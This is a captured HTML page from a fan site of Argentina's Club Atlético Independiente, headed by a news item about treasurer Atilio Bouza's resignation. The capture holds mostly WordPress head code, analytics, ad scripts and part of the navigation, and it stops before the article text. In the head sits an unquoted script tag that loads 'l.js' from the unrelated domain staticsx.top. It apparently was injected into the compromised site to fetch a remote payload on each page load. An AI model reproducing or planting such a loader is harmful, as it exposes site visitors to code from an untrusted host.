

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/
body_size: 23950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Renunció Atilio Bouza, el tesorero de Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Atilio Bouza, tesorero de Independiente, presentó la renuncia a su cargo en el club. Lo hizo de manera indeclinable a través de una carta." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renunció Atilio Bouza, el tesorero de Independiente" />
	<meta property="og:description" content="Atilio Bouza, tesorero de Independiente, presentó la renuncia a su cargo en el club. Lo hizo de manera indeclinable a través de una carta." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-05-13T23:52:23+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg" />
	<meta property="og:image:width" content="1740" />
	<meta property="og:image:height" content="1284" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/","url":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/","name":"Renunció Atilio Bouza, el tesorero de Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg","datePublished":"2022-05-13T23:52:23+00:00","dateModified":"2022-05-13T23:52:23+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"description":"Atilio Bouza, tesorero de Independiente, presentó la renuncia a su cargo en el club. Lo hizo de manera indeclinable a través de una carta.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/05/atilio-bouza.jpg","width":1740,"height":1284,"caption":"atilio-bouza"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Renunció Atilio Bouza"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Renunció Atilio Bouza RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/105442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=105442' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F05%2F13%2Frenuncio-atilio-bouza%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F05%2F13%2Frenuncio-atilio-bouza%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=0C73675AF421CF2395ACE71D62C3C01F');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"85b6d8cd13","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/05/13/renuncio-atilio-bouza/",
                                "name": "Renunció Atilio Bouza"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-105442 single-format-standard renuncio-atilio-bouza global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
